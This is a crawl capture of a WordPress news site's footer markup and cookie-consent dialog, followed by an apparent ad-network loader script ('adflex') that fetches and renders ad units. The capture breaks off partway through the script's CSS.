d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"d998aaac27"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"d998aaac27"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"2472203051"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vilamparam.net/loader.js
body_size: 22565
content:
"use strict";
var _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
  return typeof t
} : function (t) {
  return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
};
!function o (a, r, d) {
  function l (i, t) {
    if (!r[i]) {
      if (!a[i]) {
        var e = "function" == typeof require && require;
        if (!t && e) return e(i, !0);
        if (s) return s(i, !0);
        throw new Error("Cannot find module '" + i + "'");
      }
      var n = r[i] = { exports: {} };
      a[i][0].call(n.exports, function (t) {
        var e = a[i][1][t];
        return l(e || t)
      }, n, n.exports, o, a, r, d)
    }
    return r[i].exports
  }

  for (var s = "function" == typeof require && require, t = 0; t < d.length; t++) l(d[t]);
  return l
}({
  1: [function (require, module, exports) {
    var adflex = {
      getAdflexHost: function () {
        return window.adflex.host + "/"
      },
      debounce: function (n, o, a) {
        var r;
        return function () {
          var t = this, e = arguments, i = a && !r;
          clearTimeout(r), r = setTimeout(function () {
            r = null, a || n.apply(t, e)
          }, o), i && n.apply(t, e)
        }
      },
      throttle: function (i, n, o) {
        var a, r, d, l = null, s = 0;
        o || (o = {});
        var p = function () {
          s = !1 === o.leading ? 0 : Date.now(), l = null, d = i.apply(a, r), l || (a = r = null)
        };
        return function () {
          var t = Date.now();
          s || !1 !== o.leading || (s = t);
          var e = n - (t - s);
          return a = this, r = arguments, e <= 0 || n < e ? (l && (clearTimeout(l), l = null), s = t, d = i.apply(a, r), l || (a = r = null)) : l || !1 === o.trailing || (l = setTimeout(p, e)), d
        }
      },
      parseURL: function (t) {
        var e = document.createElement("a");
        return e.href = t, e
      },
      stringShortener: function (t) {
        return 30 < t.length && (t = t.slice(0, 8) + "..." + t.slice(-8)), t
      },
      objToUrl: function (t, e) {
        e = e || "";
        var i = [];
        for (var n in t) if (t.hasOwnProperty(n)) {
          var o = encodeURIComponent(n), a = encodeURIComponent(t[n]);
          i.push(o + "=" + a)
        }
        return e + i.join("&")
      },
      parseJson: function (t) {
        try {
          return JSON.parse(t)
        } catch (t) {
          return console.log("Adflex: error JSON parse"), null
        }
      },
      ajax: function (t) {
        var e = t.method || "GET", i = t.data || "", n = t.url, o = t.callback || function () {
        }, a = t.isJSON || !1, r = new XMLHttpRequest;
        r.onreadystatechange = function () {
          4 === this.readyState && 200 === this.status && o(!0, a ? adflex.parseJson(r.responseText) : r.responseText), 299 < this.status && 4 === this.readyState && o(!1, r.statusText)
        }, r.onerror = function () {
          o(!1, r.responseText)
        }, "POST" === e ? (r.open(e, n, !0), r.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send(adflex.objToUrl(i) || null)) : (r.open(e, n + adflex.objToUrl(i, "?"), !0), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send())
      },
      isVisibleElement: function (t) {
        var e, i = window.innerWidth, n = window.innerHeight;
        return (e = "string" == typeof t ? document.querySelector(t).getBoundingClientRect() : t.getBoundingClientRect()).center_x = e.left + e.width / 2, e.center_y = e.top + e.height / 2, 0 < e.center_x && e.center_x < i && 0 < e.center_y && e.center_y < n
      },
      runJs: function runJs (id) {
        for (var div = document.getElementById(id).getElementsByTagName("script"), head = document.getElementsByTagName("head")[0], i = 0; i < div.length; i++) if (div[i].src) {
          var script = document.createElement("script");
          script.type = "text/javascript", script.innerText = div[i].innerHTML, script.src = div[i].src, head.appendChild(script), head.removeChild(script)
        } else eval(div[i].innerHTML)
      },
      setCookie: function (t, e, i) {
        var n = (i = i || {}).expires;
        if ("number" == typeof n && n) {
          var o = new Date;
          o.setTime(o.getTime() + 1e3 * n), n = i.expires = o
        }
        n && n.toUTCString && (i.expires = n.toUTCString());
        var a = t + "=" + (e = encodeURIComponent(e));
        for (var r in i) {
          a += "; " + r;
          var d = i[r];
          !0 !== d && (a += "=" + d)
        }
        document.cookie = a
      },
      getCookie: function (t) {
        var e = document.cookie.match(new RegExp("(?:^|; )" + t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return e ? decodeURIComponent(e[1]) : void 0
      },
      config: {
        filename: "loader.js",
        unit_class: "adflexbox",
        dsa_class: "adflex-dsa",
        b_class: "adflex-b-box",
        a_class: "adflex-a-box",
        m_class: "adflex-m-box",
        debug: -1 !== location.href.indexOf("adflex_debug") ? 1 : 0
      }
    };
    adflex.config.host = adflex.getAdflexHost(), adflex.config.provider_url = adflex.config.host + "provider", adflex.config.view_url = adflex.config.host + "view", adflex.config.click_url = adflex.config.host + "click", adflex.config.view_third_party_url = adflex.config.host + "view_third_party", adflex.config.click_third_party_url = adflex.config.host + "click_third_party", module.exports = adflex
  }, {}], 2: [function (t, e, i) {
    var n = t("domready"), o = t("./render"), a = t("./stat");
    n(function () {
      o(function (t) {
        a(t)
      })
    })
  }, { "./render": 3, "./stat": 5, domready: 6 }], 3: [function (a, t, e) {
    var p = a("./adflex");

    function f (t) {
      return t ? '<div class="bannerInfo"><a href="' + p.config.host + '" target="_blank" class="adflex-tip">i</a></div>' : ""
    }

    function r (t, e, i) {
      if (e.data) {
        var n = p.config.click_url + "/?" + e.data.link;
        var o = '<div id="' + e.data.hash_id + '" class="adflex-b-reset adflex-b-box adflex-dsa">';
        o += '<div style="position: relative; display: inline-block; padding: 0; margin: 0;max-height:' + e.data.img_height + 'px;">';
        o += '<a href="' + n + '" class="adflex-b-reset" target="_blank">';
        o += '<img class="adflex-b-reset" src="' + e.data.img_url + '" style="width: ' + e.data.img_width + 'px;max-height: ' + e.data.img_height + 'px; max-width: 100% !important;">';
        o += '</a>';
        o += f(i);
        o += "</div>";
        o += "</div>";
        document.getElementById(t).innerHTML += o
      } else 1 == e.params.third_party_status && e.params.third_party_code && (document.getElementById(t).innerHTML += e.params.third_party_code, p.runJs(t))
    }

    function d (t, e, i) {
      if (e.data) {
        var n = "background-color:" + e.params.unitBgColor + "; border-color:" + e.params.unitBorderColor + ";",
            o = "color:" + e.params.titleColor + "; font-family:" + e.params.fontFamily + ";",
            a = "color:" + e.params.descriptionColor + "; font-family:" + e.params.fontFamily + ";",
            r = "background-color:" + e.params.buttonBgColor + ";\n                       border-color:" + e.params.buttonBorderColor + ";\n                       color:" + e.params.buttonColor + ";\n                       font-family:" + e.params.fontFamily + ";",
            d = p.config.click_url + "/?" + e.data.link, l = e.data.img_url ? 1 : 0,
            s = '<div id="' + e.data.hash_id + '" style="' + n + '" data-is-image="' + l + '" class="adflex-unit adflex-dsa">\n                    <a href="' + d + '" class="image" style="background: url(' + e.data.img_url + ') no-repeat center center;" target="_blank"></a>\n                    <div class="body">\n                        <a style="' + o + '" href="' + d + '" class="title" target="_blank">' + e.data.title + '</a>\n                        <div style="' + a + '" class="description">' + e.data.description + '</div>\n                        <a style="' + r + '" class="button" href="' + d + '" target="_blank">' + (e.data.action_text || e.data.ad_domain) + "</a>\n                    </div>\n                    " + f(i) + "\n                </div>";
        document.getElementById(t).innerHTML += s, m(t)
      }
    }

    function m (t) {
      if ("a" == t[0]) {
        var e = document.getElementById(t).getElementsByTagName("div")[0], i = e.getAttribute("data-is-image");
        e.parentElement.offsetWidth < 500 ? e.classList.add("adflex-unit-vertical") : e.classList.remove("adflex-unit-vertical"), 1 != i ? e.classList.contains("adflex-unit-vertical") ? e.classList.add("adflex-unit-vertical-noimage") : e.classList.add("adflex-unit-noimage") : (e.classList.remove("adflex-unit-noimage"), e.classList.remove("adflex-unit-vertical-noimage"))
      }
    }

    var i = null;
    window.addEventListener("resize", p.throttle(function () {
      var t = i || document.getElementsByClassName(p.config.unit_class);
      i = t;
      for (var e = 0; e < t.length; e++) "" !== t[e].id && m(t[e].id)
    }, 600)), t.exports = function (o) {
      !function (t, e) {
        if (t) {
          if (p.config.debug) var i = { units_hash_ids: t, debug: p.config.debug }; else i = { units_hash_ids: t };
          p.ajax({ url: p.config.provider_url, data: i, isJSON: !0, callback: e })
        } else console.log("Adflex: units not found")
      }(function () {
        for (var t = [], e = document.getElementsByClassName(p.config.unit_class), i = 0; i < e.length; i++) e[i].id && -1 === t.indexOf(e[i].id) && t.push(e[i].id);
        return t
      }(), function (t, e) {
        var i, n;
        let css = `.adflex-unit {
    position: relative !important;
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 728px !important;
    min-width: 250px !important;
    height: 200px !important; /*background: #f3f3f3 !important;*/
    border-width: 1px !important;
    border-style: solid !important; /*border-color: #a8a8a8 !important;*/
    padding: 0 !important;
    overflow: hidden !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .image {
    display: block !important;
    float: left !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 40% !important;
    height: 100% !important; /*background-image: url(/assets/imgs/some.png);*/
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
    box-sizing: border-box !important;
}

.adflex-unit .body {
    position: relative !important;
    float: right !important;
    width: 60% !important;
    height: 100% !important;
    background: transparent !important;
    padding: 10px 10px 15px 15px !important;
    box-sizing: border-box !important;
}

.adflex-unit .body .title { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    display: block !important;
    font-size: 20px !important;
    font-weight: bold !important; /*color: #3079ED !important;*/
    text-decoration: none !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .body .title:hover, .adflex-unit .body .title:active { /*color: #3079ED !important;*/
    text-decoration: underline !important;
}

.adflex-unit .body .title:visited { /*color: #3079ED !important;*/
}

.adflex-unit .body .description { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    box-sizing: border-box !important;
    margin: 0 !important; /*color: #000000 !important;*/
    font-size: 16px !important;
    text-align: left !important;
}

.adflex-unit .body .button { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    position: absolute !important;
    bottom: 15px !important;
    left: 15px !important; /*background: #4D90FE !important;*/ /*border-color: #3079ED !important;*/
    border-style: solid !important;
    border-width: 1px !important;
    border-radius: 4px !important; /*color: #ffffff !important;*/
    padding: 5px 10px !important;
    font-size: 14px !important;
    text-decoration: none !important;
}

.adflex-unit .body .button:hover, .adflex-unit .body .button:active {
    text-decoration: none !important; /*color: #ffffff !important;*/ /*background: #3079ED !important;*/
}

.adflex-unit .body .button:visited {
    text-decoration: none !important; /*color: #ffffff !important;*/
}

.adflex-unit-noimage .image {
    display: none !important;
}

